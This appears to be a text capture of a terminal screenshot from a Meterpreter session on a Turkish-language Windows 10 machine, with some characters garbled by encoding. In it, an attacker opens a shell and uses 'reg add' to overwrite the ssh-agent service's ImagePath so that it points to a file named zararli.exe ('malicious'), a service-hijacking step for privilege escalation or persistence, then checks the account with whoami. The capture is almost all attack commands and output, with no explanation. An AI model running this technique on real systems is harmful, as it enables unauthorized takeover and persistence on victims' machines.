 meterpreter > shell
Process 7076 created.
Channel 2 created.
Microsoft Windows [Version 10.0.18363.959]
(c) 2019 Microsoft Corporation. T�m haklar� sakl�d�r.
C:\Users\test\Desktop>reg add HKLM\SYSTEM\CurrentControlSet\Services\ssh-agent /v ImagePath /t REG_
EXPAND_SZ /d C:\Users\test\Desktop\zararli.exe
reg add HKLM\SYSTEM\CurrentControlSet\Services\ssh-agent /v ImagePath /t REG_EXPAND_SZ /d C:\Users\
test\Desktop\zararli.exe
Value ImagePath exists, overwrite(Yes/No)? Yes
��lem ba�ar�yla tamamland�.
C:\Users\test\Desktop>whoami
whoami
desktop-0ajnhq8\test
C:\Users\test\Desktop>